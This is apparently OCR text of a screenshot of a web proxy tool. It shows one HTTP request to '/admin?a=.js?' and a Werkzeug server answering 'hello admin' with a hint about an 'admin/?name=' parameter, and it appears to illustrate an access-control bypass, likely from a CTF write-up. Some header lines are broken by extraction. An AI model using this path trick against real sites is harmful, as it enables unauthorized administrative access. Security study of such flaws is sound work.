 Request
Pretty Raw Hex \n ≡
1 GET /admin?a=.js? HTTP/1.1
2 Host:
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=782b866b-ca7d-4800-b171-2b6e75d040d4
15 Connection: close
16 Content-Length: 0
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=
3 Content-Length: 45
4 Server: Werkzeug/2.0.1 Python/3.6
5 Date: Wed, 29 Sep 2021 08:14:48 G
6
7
8 hello admin
9 <!--admin/?name=-->
10